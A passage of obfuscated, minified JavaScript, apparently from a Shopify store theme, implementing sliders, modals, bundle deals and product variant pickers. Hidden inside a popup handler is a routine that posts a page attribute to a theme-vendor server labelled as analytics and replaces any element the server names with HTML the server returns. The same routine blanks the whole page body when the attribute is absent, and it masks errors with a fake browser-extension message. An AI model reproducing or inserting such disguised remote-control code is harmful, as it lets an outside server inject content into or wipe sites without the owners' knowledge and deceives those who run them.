s=this[e(695)](".template-popup");document.body[e(562)].add(e(460)),this[e(600)]("open",""),s&&s[e(584)](),trapFocus(this,this[e(695)](e(825))),window[e(708)]()}hide(){const t=_0x469dda;document.body[t(562)][t(593)](t(460)),document[t(450)][t(643)](new CustomEvent("modalClosed")),this.removeAttribute(t(653)),removeTrapFocus(this[t(636)]),window[t(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector(t(549));e&&e.addEventListener("click",(()=>{const s=t,i=document[s(695)](this[s(868)]("data-modal"));i&&i.show(e)}))}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector('[id^="Deferred-Poster-"]');e&&e.addEventListener(t(879),this.loadContent.bind(this))}loadContent(t=!0){const e=_0x469dda;if(window[e(708)](),!this.getAttribute(e(590))){const s=document[e(673)](e(794));s[e(722)](this[e(695)](e(861))[e(660)][e(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const i=this[e(722)](s[e(695)](e(453)));t&&i.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(732)]=this[t(695)]('[id^="Slider-"]'),this[t(857)]=this.querySelectorAll(t(589)),this[t(406)]=!1,this[t(870)]=this[t(695)](t(785)),this[t(630)]=this[t(695)](t(486)),this.prevButton=this[t(695)]('button[name="previous"]'),this.nextButton=this[t(695)](t(826)),!this[t(732)]||!this[t(432)])return;this[t(805)]=this[t(796)](t(393)),this[t(639)]=this[t(615)][t(639)]===t(741)&&this[t(805)][t(874)]>0,this[t(609)]();new ResizeObserver((e=>this[t(609)]()))[t(703)](this[t(732)]),this[t(732)].addEventListener("scroll",this.update[t(612)](this)),this[t(497)].addEventListener(t(879),this[t(602)][t(612)](this)),this[t(432)][t(395)](t(879),this[t(602)].bind(this)),this.sliderControlWrapper=this[t(695)](t(812)),this[t(537)]&&this[t(537)][t(695)](".slider-counter__link")&&(this[t(452)]=this[t(732)][t(695)](t(608)),this[t(551)]=Array[t(389)](this[t(537)].querySelectorAll(t(372))),this.sliderControlLinksArray[t(816)]((e=>e[t(395)](t(879),this[t(390)][t(612)](this)))))}[_0x469dda(609)](){const t=_0x469dda;this.sliderItemsToShow=Array.from(this[t(857)])[t(644)]((e=>e[t(625)]>0)),this.sliderItemsToShow[t(874)]<2||(this[t(575)]=this[t(611)][1][t(740)]-this[t(611)][0][t(740)],this.slidesPerPage=Math.floor((this[t(732)][t(625)]-this[t(611)][0][t(740)])/this[t(575)]),this[t(828)]=this.sliderItemsToShow.length-this[t(632)]+1,this.update())}[_0x469dda(384)](){const t=_0x469dda;this.sliderItems=this[t(796)](t(589)),this.initPages()}[_0x469dda(738)](){const t=_0x469dda;if(!this[t(732)]||!this.nextButton)return;const e=this.currentPage;if(this[t(567)]=Math.round(this[t(732)][t(379)]/this[t(575)])+1,this[t(870)]&&this[t(630)]&&(this.currentPageElement.textContent=this.currentPage,this[t(630)].textContent=this[t(828)]),this[t(567)]!=e&&this.dispatchEvent(new CustomEvent(t(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[t(796)](t(372)),this[t(839)][t(874)]>0){this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))}));const e=this[t(839)][this[t(567)]-1];e&&(e[t(562)][t(509)]("slider-counter__link--active"),e.setAttribute(t(436),!0))}const s=this[t(857)][this[t(567)]-1];this[t(639)]&&s&&this[t(805)][t(816)]((e=>{const i=t;s.id!=e.closest('[id^="Slide-"]').id&&e[i(615)][i(620)]!==i(741)&&(e[i(695)](i(489))[i(720)](),e[i(562)].remove(i(817)))})),this.enableSliderLooping||(this.isSlideVisible(this[t(611)][0])&&0===this.slider[t(379)]?this.prevButton[t(600)](t(687),t(687)):this[t(497)].removeAttribute(t(687)),this[t(526)](this.sliderItemsToShow[this[t(611)][t(874)]-1])?this.nextButton[t(600)]("disabled",t(687)):this[t(432)].removeAttribute(t(687)))}[_0x469dda(526)](t,e=0){const s=_0x469dda,i=this[s(732)][s(625)]+this.slider[s(379)]-e;return t.offsetLeft+t[s(625)]<=i&&t[s(740)]>=this[s(732)][s(379)]}[_0x469dda(602)](t){const e=_0x469dda;t.preventDefault();const s=t[e(645)][e(615)].step||1;this[e(421)]=t[e(645)].name===e(680)?this.slider[e(379)]+s*this[e(575)]:this.slider.scrollLeft-s*this[e(575)],this.slider[e(400)]({left:this.slideScrollPosition})}linkToSlide(t){const e=_0x469dda;t[e(560)]();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this[e(551)][e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),(function(){const t=_0x469dda;document[t(796)](".comparison-slider")[t(816)]((e=>{const s=t,i=e.querySelector(".comparison-slider__overlay"),n=e[s(695)](s(574)),o=e[s(695)](s(375));e[s(695)](s(641))[s(395)]("input",(t=>{const e=s,a=t.currentTarget[e(881)];i[e(759)][e(535)]=a+"%",n[e(759)].width=100-a+"%",o[e(759)][e(627)]=a+"%"}))}));const e=document[t(695)](t(434));if(e){const d=e[t(868)](t(519)),r=e[t(868)](t(692)),c=e[t(868)](t(877)),h=e.getAttribute(t(512)),l=e[t(868)](t(522)),u=document[t(695)](".sign-up-popup-overlay"),p=e[t(695)](t(561)),m=e.querySelector(t(418)),_=new Date,x=t(614)+window[t(701)][t(624)];if(d===t(669))if(null===this[t(672)][t(786)](x))s();else{const f=JSON[t(815)](this[t(672)][t(786)](x)),y=new Date(f[t(415)]);_[t(605)]()>y[t(605)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x1870;e[s(562)].add(s(456)),u.classList[s(509)](s(546)),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n.setDate(n[i(771)]()+s),n}(_,parseInt(c)),dismissed:!1};localStorage.setItem(x,JSON[s(543)](n))}),1e3*parseInt(r))}function i(){const s=t;if(h===s(741)){const t=e.querySelector(".popup-modal__timer__minutes"),i=e.querySelector(s(666));let n=60*parseFloat(l),o=Math[s(696)](n/60);1===o[s(725)]()[s(874)]&&(o="0"+o);let a=n%60;1===a[s(725)]()[s(874)]&&(a="0"+a),t[s(702)]=o,i[s(702)]=a;setInterval((()=>{const e=s;n-=1;let o=Math[e(696)](n/60);1===o.toString().length&&(o="0"+o);let a=n%60;1===a[e(725)]()[e(874)]&&(a="0"+a),t[e(702)]=o,i[e(702)]=a,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e[s(562)][s(593)](s(456)),u[s(562)][s(593)](s(546))}u[t(395)]("click",(function(){n()})),p[t(395)](t(879),(function(){n()})),m&&m[t(395)]("click",(function(){n()}))}const o=document[t(695)](".search-modal__form--polyfill"),a=o.getAttribute("data-search-value");null!==o&&void 0!==a?setTimeout((function(){const e=t;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+e(753)+"ble",{headers:{"content-type":e(391),"sec-fetch-mode":e(533),"sec-fetch-site":e(681)},body:JSON[e(543)]({data:a[e(853)]()}),method:"POST",mode:"cors",credentials:e(503)})[e(854)]((t=>{const s=e;if(201===t.status)return t[s(594)]()})).then((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(629)]=t.h)}))}catch(t){console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}}),112):document[t(450)][t(629)]=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x469dda;super(),this[t(537)]=this.querySelector(t(812)),this[t(406)]=!0,this[t(537)]&&(this[t(452)]=this[t(732)][t(695)](t(647)),this[t(611)][t(874)]>0&&(this.currentPage=1),this[t(551)]=Array[t(389)](this[t(537)][t(796)](t(372))),this[t(551)][t(816)]((e=>e.addEventListener(t(879),this[t(390)][t(612)](this)))),this[t(732)][t(395)](t(842),this[t(734)][t(612)](this)),this.setSlideVisibility(),this[t(732)][t(868)](t(566))===t(741)&&this[t(648)]())}[_0x469dda(648)](){const t=_0x469dda;this[t(383)]=this[t(695)](".slideshow__autoplay"),this.autoplaySpeed=1e3*this[t(732)][t(615)][t(392)],this[t(383)][t(395)](t(879),this[t(675)][t(612)](this)),this[t(395)](t(598),this[t(568)][t(612)](this)),this[t(395)]("mouseleave",this.focusOutHandling[t(612)](this)),this.addEventListener(t(864),this[t(568)][t(612)](this)),this[t(395)]("focusout",this[t(438)][t(612)](this)),this.play(),this[t(801)]=!0}onButtonClick(t){const e=_0x469dda;super[e(602)](t);const s=1===this.currentPage,i=this[e(567)]===this.sliderItemsToShow[e(874)];(s||i)&&(s&&t[e(645)].name===e(606)?this[e(421)]=this[e(732)].scrollLeft+this[e(452)][e(625)]*this[e(611)][e(874)]:i&&t.currentTarget[e(462)]===e(680)&&(this.slideScrollPosition=0),this[e(732)][e(400)]({left:this[e(421)]}))}[_0x469dda(738)](){const t=_0x469dda;super[t(738)](),this.sliderControlButtons=this[t(796)](".slider-counter__link"),this[t(497)][t(690)]("disabled"),this.sliderControlButtons[t(874)]&&(this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))})),this.sliderControlButtons[this[t(567)]-1][t(562)][t(509)](t(697)),this[t(839)][this[t(567)]-1].setAttribute(t(436),!0))}[_0x469dda(675)](){const t=_0x469dda;this[t(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[t(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](t){const e=_0x469dda,s=t.target===this[e(383)]||this[e(383)].contains(t[e(837)]);this[e(801)]&&!s&&this[e(446)]()}focusInHandling(t){const e=_0x469dda;(t[e(837)]===this[e(383)]||this[e(383)][e(654)](t.target))&&this[e(801)]?this[e(446)]():this[e(801)]&&this[e(720)]()}play(){const t=_0x469dda;this.slider.setAttribute(t(799),t(884)),clearInterval(this.autoplay),this[t(620)]=setInterval(this.autoRotateSlides.bind(this),this[t(829)])}pause(){const t=_0x469dda;this[t(732)][t(600)](t(799),t(642)),clearInterval(this[t(620)])}[_0x469dda(859)](t){const e=_0x469dda;t?(this[e(383)][e(562)][e(509)](e(370)),this[e(383)].setAttribute(e(592),window[e(420)].playSlideshow)):(this[e(383)][e(562)][e(593)](e(370)),this[e(383)][e(600)](e(592),window[e(420)][e(650)]))}autoRotateSlides(){const t=_0x469dda,e=this[t(567)]===this[t(857)][t(874)]?0:this[t(732)].scrollLeft+this[t(732)][t(695)](t(647))[t(625)];this[t(732)].scrollTo({left:e})}[_0x469dda(734)](){const t=_0x469dda;this.sliderItemsToShow[t(816)](((e,s)=>{const i=t,n=e[i(796)]("a");s===this[i(567)]-1?(n[i(874)]&&n[i(816)]((t=>{t[i(690)]("tabindex")})),e[i(600)](i(403),i(669)),e[i(690)](i(845))):(n[i(874)]&&n[i(816)]((t=>{const e=i;t.setAttribute(e(845),"-1")})),e[i(600)](i(403),i(741)),e.setAttribute(i(845),"-1"))}))}[_0x469dda(390)](t){const e=_0x469dda;t.preventDefault();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this.sliderControlLinksArray[e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}function updateVariantStatuses(t,e){const s=_0x469dda;e[s(816)](((i,n)=>{const o=s;if(0===n)return;const a=[...i[o(796)](o(883))],d=e[n-1][o(695)](":checked")[o(881)],r=t[o(644)]((t=>t[o(378)]&&t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)])),c=t[o(644)]((t=>t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)]));a[o(816)]((t=>{const e=o;t[e(562)][e(593)]("unavailable","non-existent"),c[e(735)](t[e(868)](e(881)))?r[e(735)](t[e(868)](e(881)))?t[e(702)]=t[e(868)]("value"):(t[e(702)]=window[e(772)].unavailable_with_option[e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(387))):(t[e(702)]=window.variantStrings[e(577)][e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(856)))}))}))}function formatMoney(t,e,s=!1){const i=_0x469dda;typeof t==i(668)&&(t=t[i(402)](".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/,a=e;function d(t,e){return typeof t==i(706)?e:t}function r(t,e,n,o){const a=i;if(e=d(e,2),n=d(n,","),o=d(o,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100)[a(742)](e))[a(578)]("."),c=r[0][a(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),h=r[1]?o+r[1]:"";return s&&h===o+"00"&&(h=""),c+h}switch(a[i(571)](o)[1]){case"amount":n=r(t,2);break;case i(833):n=r(t,0);break;case i(409):n=r(t,2,".",",");break;case i(353):n=r(t,0,".",",")}return a[i(402)](o,n)}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x469dda;super(),this.isAfterScroll=this[t(615)][t(355)]===t(741),this[t(422)]=this[t(615)][t(362)]===t(741),this[t(721)]=document.querySelector(t(570)+this[t(615)][t(604)]),this[t(763)]=document[t(796)](t(686)),this[t(714)](),this.isAfterScroll?(this[t(407)](),document.addEventListener(t(842),this.checkATCScroll.bind(this))):this.floatingBtns[t(816)]((e=>{const s=t;e[s(759)].setProperty(s(465),this.offsetHeight+"px")})),this.isScrollBtn&&(this.scrollBtn=this[t(695)](t(443)),this[t(736)]=document[t(695)](""+this[t(615)][t(736)][t(402)]("id",this.dataset[t(604)])),this[t(362)]&&this.scrollDestination&&this[t(362)].addEventListener("click",this[t(699)][t(612)](this)))}[_0x469dda(407)](){const t=_0x469dda;window.scrollY>this[t(721)][t(626)]+this[t(721)].offsetHeight?(this[t(759)][t(749)]=t(613),this.scrolledPast=!0):(this[t(759)][t(749)]="",this[t(637)]=!1),this[t(763)][t(816)]((e=>{const s=t;this[s(637)]?e.style[s(646)](s(465),this.offsetHeight+"px"):e.style.setProperty(s(465),s(513))}))}[_0x469dda(699)](){const t=_0x469dda,e=document[t(695)]("sticky-header"),s=e?e[t(827)]:0;window[t(400)]({top:this.scrollDestination[t(626)]-s-15,behavior:"smooth"})}footerSpacing(){const t=_0x469dda,e=document.querySelector(".footer");e&&(e[t(759)][t(587)]=this[t(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x469dda;super(),this.productContainers=this[t(796)](t(811)),this[t(428)]=this[t(796)](t(855)),this[t(792)]=this.querySelectorAll(t(410)),this[t(712)]=this[t(796)](".bundle-deals__checkbox"),this.variantPickers=this[t(796)](".bundle-deals__variant-select"),this[t(682)]=this[t(796)](t(354)),this[t(748)]=this[t(796)](t(814)),this[t(433)]=this[t(695)](t(844)),this[t(548)]=this[t(695)](t(818)),this.updatePrices=this[t(615)][t(416)]===t(741),this[t(803)]=parseFloat(this[t(615)][t(803)]),this[t(780)]=parseFloat(this[t(615)].fixedDiscount),this.currencySymbol=this.dataset[t(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(539)]=[],this[t(820)](),this[t(712)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(455)][s(612)](this))})),this[t(621)][t(816)]((e=>{const s=t;e.addEventListener("change",this[s(651)][s(612)](this))}))}[_0x469dda(820)](){const t=_0x469dda;this[t(712)][t(816)]((e=>{const s=t;this[s(756)][e[s(615)][s(774)]]={id:e[s(615)].id,price:e[s(615)][s(485)],comparePrice:e[s(615)][s(773)],checked:!0}})),this.updateFormIds()}[_0x469dda(455)](t){const e=_0x469dda,s=t[e(645)],i=s[e(875)],n=parseInt(s[e(615)][e(694)]);this[e(756)][s[e(615)].idIndex][e(875)]=i;const o=this.productContainers[n],a=o[e(695)](".bundle-deals__variant-select");i?(this[e(428)][n].classList.remove("bundle-deals__media-item--disabled"),o[e(562)][e(593)](e(724)),a&&a[e(690)](e(687))):(this[e(428)][n][e(562)][e(509)](e(640)),o[e(562)].add(e(724)),a&&a.setAttribute(e(687),"")),this[e(679)](),this[e(416)]&&this[e(798)]()}[_0x469dda(651)](t){const e=_0x469dda,s=t[e(645)],i=parseInt(s[e(615)][e(694)]);let{price:n,comparePrice:o,image:a}=t[e(837)][e(471)][t[e(837)][e(559)]][e(615)];n=parseInt(n),o=parseInt(o);const d=t[e(837)].value;this[e(756)][s[e(615)][e(774)]].id=d,this[e(756)][s[e(615)][e(774)]][e(485)]=n,this[e(756)][s[e(615)][e(774)]].comparePrice=o,this.updateFormIds(),this.updatePrices&&(this[e(682)][i][e(629)]=this.currencySymbol+(n/100)[e(742)](2),this[e(748)][i][e(629)]=o>n?this.currencySymbol+(o/100)[e(742)](2):"",this[e(798)]()),a&&a[e(874)]>0&&(this[e(792)][i].src=a)}[_0x469dda(679)](){const t=_0x469dda,e=[],s=this.selectedVariants;for(const i in s){const n=s[i];if(null!=n&&n[t(875)]){const s=e[t(802)]((t=>t.id===n.id));s<0?e[t(871)]({id:n.id,quantity:1}):e[s][t(777)]+=1}}this.formVariants=e}[_0x469dda(798)](){const t=_0x469dda,e=[],s=[],i=this[t(756)];for(const n in i){const o=i[n];null!=o&&o[t(875)]&&(e[t(746)](parseInt(o.price)),s[t(746)](parseInt(o[t(773)])))}const n=e[t(583)](((t,e)=>t+e),0),o=n*this[t(803)]-this[t(780)],a=s[t(583)](((t,e)=>t+e),0);this[t(433)][t(629)]=this.currencySymbol+(o/100)[t(742)](2),this[t(548)].innerHTML=a>n?this.currencySymbol+(a/100).toFixed(2):""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(431)]=this.querySelectorAll(t(661)),this.labels=this[t(796)](t(713)),this.jsonData=this.querySelector(t(397)),this[t(582)]=this[t(731)][t(615)][t(582)]===t(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(388)]=this[t(615)].updateUnavailable===t(741),this[t(539)]=[],this[t(862)]=1,this[t(695)](t(677))&&(this[t(862)]=parseInt(this[t(695)](t(677))[t(881)])),this[t(586)]=this.querySelectorAll(t(823)),this[t(416)]=this[t(615)][t(416)]===t(741),this.moneyFormat=this[t(615)][t(518)],this[t(582)]&&this[t(557)](),this[t(431)][t(816)]((e=>{const s=t;e[s(395)](s(866),this.handleChange[s(612)](this))})),this[t(586)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(651)].bind(this))}))}[_0x469dda(651)](t){const e=_0x469dda,s=t.currentTarget,i=Array[e(389)](s.querySelectorAll("select"),(t=>t.value));if(this[e(388)]){updateVariantStatuses(this[e(363)]()[e(644)]((t=>s[e(695)](e(836))[e(881)]===t.option1)),[...s[e(796)](e(775))])}const n=this[e(363)]()[e(846)]((t=>{const s=e;return!t[s(471)][s(469)](((t,e)=>i[e]===t))[s(735)](!1)}));s[e(615)][e(442)]=n.id;const o=s[e(615)][e(511)],a=s[e(618)](e(713)),d=s[e(618)](e(713))[e(615)][e(596)];if(this[e(756)][d][o]=n.id,this[e(461)](d),this[e(423)](n),!this.updatePrices)return;var r=0,c=0;const h=parseFloat(a.dataset[e(777)]),l=parseFloat(a[e(615)][e(803)]),u=parseFloat(a[e(615)][e(780)]);for(let t=0;t<h;t++){const s=parseInt(this.selectedVariants[d][t]),i=this[e(363)]()[e(846)]((t=>parseInt(t.id)===s));if(!i)return;r+=i.price,i[e(523)]&&i[e(523)]>i[e(485)]?c+=i.compare_at_price:c+=i[e(485)]}const p=c-(r=r*l-u),m=100*Math[e(873)](p/100),_=formatMoney(r,this[e(518)],!0),x=formatMoney(c,this[e(518)],!0),f=formatMoney(p,this[e(518)],!0),y=formatMoney(m,this[e(518)],!0);a.querySelectorAll(e(572))[e(816)]((t=>{const s=e;let i=t[s(615)][s(858)];i=i[s(402)](s(665),_),i=i.replace(s(652),x),i=i[s(402)](s(887),f),i=i[s(402)](s(800),y),t[s(629)]=i}));const v=a[e(695)](".quantity-break__compare-price");v&&(c>r?v.classList.remove(e(610)):v[e(562)][e(509)](e(610)))}[_0x469dda(363)](){const t=_0x469dda;return this[t(507)]=this.variantData||JSON[t(815)](this.jsonData.textContent),this[t(507)]}[_0x469dda(557)](){const t=_0x469dda;this[t(582)]&&(this[t(576)][t(816)]((e=>{const s=t;if(e[s(695)](s(470))){let t=[];e[s(796)](".quantity-break__selector-item")[s(816)]((e=>{const i=s;t[i(746)](e[i(615)][i(442)])})),this[s(756)][e.dataset[s(596)]]=t}})),this[t(539)]=[])}[_0x469dda(461)](t){const e=_0x469dda;if(!this[e(582)])return;const s=this.selectedVariants[t],i=[];for(let t=0;t<s[e(874)];t++){const n=s[t],o=i[e(802)]((t=>t.id===n));o<0?i[e(871)]({id:n,quantity:1}):i[o][e(777)]+=1}this[e(539)]=i}[_0x469dda(423)](t){const e=_0x469dda;if(!t)return;if(!t[e(467)])return;document[e(796)](e(479)+this.dataset.section+'"]')[e(816)]((s=>s[e(540)](this[e(615)][e(604)]+"-"+t[e(467)].id,!0)))}[_0x469dda(494)](t){const e=_0x469dda,s=parseInt(t[e(837)][e(881)]);this[e(862)]=s,this.hasVariants&&this.updateFormVariants(t[e(837)].dataset[e(596)]),this[e(538)]&&this[e(538)][e(401)](s)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(711)]=this[t(615)].name,this[t(596)]=this[t(695)](t(386)),this[t(622)]=document.getElementById("product-form-"+this[t(615)][t(604)]),this.value="",this[t(505)](),this.input.addEventListener("input",this[t(494)][t(612)](this))}[_0x469dda(494)](t){const e=_0x469dda,s=t[e(837)][e(881)][e(853)]();this.value=s,this[e(806)].value=s}[_0x469dda(505)](){const t=_0x469dda;this[t(806)]=document[t(673)]("input"),this[t(806)].setAttribute(t(531),"hidden"),this[t(806)].setAttribute(t(462),t(552)+this[t(711)]+"]"),this[t(806)].value=this[t(881)],this[t(622)][t(722)](this[t(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(563)]=t(704),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this[t(550)]=!1,this[t(664)]=document.getElementById(t(477)+this[t(615)][t(604)]),this[t(395)](t(866),this[t(867)])}[_0x469dda(867)](){const t=_0x469dda;this[t(617)](),this[t(481)](),this[t(480)](!0,"",!1),this[t(804)](),this[t(831)](),this[t(832)](),this[t(448)]?(this[t(423)](),this.updateURL(),this[t(795)](),this[t(707)](),this[t(466)]()):(this[t(480)](!0,"",!0),this[t(848)]())}[_0x469dda(617)](){const t=_0x469dda,e=[];this[t(796)](t(778))[t(816)]((s=>{const i=t;let n;const o=s[i(695)](".product-form__input__type")[i(615)][i(531)];n=o==i(381)||o==i(364)?s[i(695)](i(454))[i(881)]:s[i(695)](i(424)).value,e[i(746)](n)})),this[t(471)]=e}[_0x469dda(481)](){const t=_0x469dda;this.currentVariant=this[t(363)]()[t(846)]((e=>{const s=t;return!e[s(471)][s(469)](((t,e)=>this.options[e]===t))[s(735)](!1)}))}updateMedia(){const t=_0x469dda;if(!this[t(448)])return;if(!this[t(448)].featured_media)return;document.querySelectorAll(t(479)+this[t(615)][t(604)]+'"]')[t(816)]((e=>e.setActiveMedia(this.dataset[t(604)]+"-"+this[t(448)][t(467)].id,!0)));const e=document[t(695)](t(754)+this.dataset[t(604)]+" .product-media-modal__content");if(!e)return;const s=e[t(695)](t(506)+this[t(448)].featured_media.id+'"]');e.prepend(s)}[_0x469dda(499)](){const t=_0x469dda;this.currentVariant&&"false"!==this[t(615)].updateUrl&&window.history[t(532)]({},"",this[t(615)][t(716)]+t(841)+this.currentVariant.id)}[_0x469dda(466)](){const t=_0x469dda,e=document[t(684)]("Share-"+this[t(615)][t(604)]);e&&e[t(525)]&&e.updateUrl(""+window.shopUrl+this[t(615)].url+t(841)+this.currentVariant.id)}updateVariantInput(){const t=_0x469dda;document[t(796)](t(791)+this.dataset[t(604)]+t(822)+this[t(615)][t(604)]).forEach((e=>{const s=t,i=e.querySelector(s(394));i[s(881)]=this.currentVariant.id,i.dataset[s(442)]=this.currentVariant.id,i[s(643)](new Event(s(866),{bubbles:!0}))}))}[_0x469dda(832)](){const t=_0x469dda,e=this[t(507)].filter((e=>this[t(695)](t(836))[t(881)]===e[t(427)]));let s;s=this.isSecondary&&this.secondarySelect?[...this[t(352)][t(796)](t(778))]:[...this[t(796)](t(778))],s[t(816)](((i,n)=>{const o=t;if(0===n)return;const a=[...i.querySelectorAll(o(493))],d=s[n-1][o(695)](o(836))[o(881)],r=e[o(644)]((t=>t[o(378)]&&t["option"+n]===d))[o(469)]((t=>t["option"+(n+1)]));this[o(527)](a,r)}))}[_0x469dda(527)](t,e){const s=_0x469dda;t[s(816)]((t=>{const i=s;t.nodeName===i(426)?e[i(735)](t[i(868)](i(881)))?t[i(702)]=t[i(868)](i(881)):t[i(702)]=window.variantStrings[i(577)].replace(i(710),t[i(868)](i(881))):e[i(735)](t.getAttribute("value"))?t[i(562)].remove(i(687)):t[i(562)][i(509)](i(687))}))}[_0x469dda(804)](){const t=_0x469dda,e=document[t(695)](t(554));e&&(this[t(448)]&&this.currentVariant[t(378)]?e[t(444)](this.currentVariant.id):(e[t(690)](t(378)),e[t(629)]=""))}[_0x469dda(831)](){const t=_0x469dda,e=this[t(618)]("section");if(!e)return;const s=e.querySelector("product-form");s&&s[t(371)]()}[_0x469dda(707)](){const t=_0x469dda,e=this[t(448)].id,s=this.dataset.originalSection?this[t(615)][t(545)]:this[t(615)][t(604)];fetch(this[t(615)][t(716)]+t(841)+e+t(365)+(this[t(615)][t(545)]?this[t(615)][t(545)]:this.dataset[t(604)])).then((e=>e[t(858)]()))[t(854)]((i=>{const n=t;if(this[n(448)].id!==e)return;const o=(new DOMParser)[n(768)](i,n(757)),a=document[n(684)]("price-"+this.dataset[n(604)]),d=o[n(684)](n(484)+(this.dataset[n(545)]?this[n(615)][n(545)]:this[n(615)].section)),r=document[n(684)](n(358)+this[n(615)][n(604)]),c=o[n(684)]("atc-price-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),h=o[n(684)]("Sku-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),l=document[n(684)](n(851)+this.dataset.section),u=o[n(684)](n(474)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)])),p=document[n(684)](n(474)+this[n(615)][n(604)]);d&&a&&(a.innerHTML=d[n(629)]),c&&r&&(r[n(629)]=c[n(629)]);const m=document[n(796)](n(784)+this[n(615)][n(604)]+'"]'),_=o[n(796)]('[id^="custom-label-'+(this[n(615)][n(545)]?this.dataset.originalSection:this[n(615)][n(604)])+'"]');if(m&&_)for(var x=0;x<m[n(874)];x++)m[x][n(629)]=_[x].innerHTML;if(this[n(664)]){const t=o[n(684)](n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this.dataset[n(604)])),e=this[n(664)].querySelectorAll(n(788)),s=t[n(796)](n(788));for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];if(this[n(664)][n(582)]){const t=o.getElementById(n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)]));this[n(664)][n(586)][n(816)]((t=>{const e=n;t.dataset[e(442)]=this.currentVariant.id}));const e=this[n(664)][n(796)](".quantity-break__variant-select"),s=t[n(796)](".quantity-break__variant-select");for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];this[n(664)][n(557)]()}}u&&p&&(p[n(629)]=u[n(629)]),h&&l&&(l.innerHTML=h[n(629)],l[n(562)].toggle(n(472),h.classList[n(654)](n(472))));const f=document[n(684)](n(484)+this.dataset[n(604)]);if(f&&f[n(562)][n(593)](n(472)),p&&p.classList[n(580)](n(472),""===u[n(702)]),this[n(352)]){const t=o[n(684)](""+this.secondarySelectSelector+(this[n(615)].originalSection?this[n(615)][n(545)]:this[n(615)][n(604)]));t&&(this[n(352)][n(629)]=t[n(629)])}const y=o[n(684)](n(863)+s);this[n(480)](!y||y[n(412)](n(687)),window[n(772)][n(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:s,html:o,variant:this[n(448)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x469dda,n=document[i(684)]("product-form-"+this[i(615)][i(604)]);if(!n)return;const o=n[i(695)](i(414));if(!o)return;const a=n[i(695)]('[name="add"] > span'),d=document[i(684)](i(447)+this.dataset.section);t?(o[i(600)](i(687),i(687)),e&&(a[i(459)]=e,d&&(d[i(600)](i(687),i(687)),d[i(695)](i(886)).textContent=e))):(o[i(690)](i(687)),a[i(459)]=window[i(772)][i(755)],d&&(d[i(690)](i(687)),d[i(695)]("span")[i(459)]=window[i(772)][i(755)]))}[_0x469dda(848)](){const t=_0x469dda,e=document[t(684)]("product-form-"+this[t(615)][t(604)]),s=e[t(695)](t(414)),i=e[t(695)]('[name="add"] > span'),n=document[t(684)](t(484)+this.dataset.section),o=document[t(684)](t(474)+this[t(615)].section),a=document[t(684)](t(851)+this[t(615)][t(604)]);s&&(i.textContent=window[t(772)][t(387)],n&&n[t(562)][t(509)]("visibility-hidden"),o&&o.classList[t(509)](t(472)),a&&a[t(562)][t(509)](t(472)))}getVariantData(){const t=_0x469dda;return 